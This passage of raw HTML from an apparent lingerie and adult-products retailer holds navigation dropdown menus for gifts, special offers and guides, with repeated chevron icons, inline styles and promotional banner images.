      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
